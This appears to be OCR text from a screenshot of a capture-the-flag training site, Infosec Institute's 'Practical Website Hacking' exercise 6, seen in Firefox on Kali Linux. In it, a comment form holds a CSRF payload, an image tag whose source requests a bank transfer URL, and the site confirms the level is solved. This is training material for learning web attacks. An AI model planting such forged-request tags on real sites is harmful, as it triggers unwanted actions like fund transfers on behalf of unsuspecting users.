 Applications Places Firefox ESR Sat 04:10 1
Practical Website Hacking - Exercise 6 - Mozilla Firefox
Infosec Institute CTF2 Pr... Practical Website Hackin...
ctf.infosecinstitute.com/ctf2/exercises/ex6.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
sapiente sequi! Facilis, iusto, modi! Fuga, rerum, totam?
Enter your message.
Allowed tags are b,em,p,i,u,s,img,a,abbr, cite and code
<img src="http://site.com/bank.php?transferTo=555">
Add Comment
Oops, well done. You completed
level 6. You will be transferred to
level 7 in 10 seconds.
Get a Hint
Vulnerability: A8 Cross-Site Request Forgery (CSRF)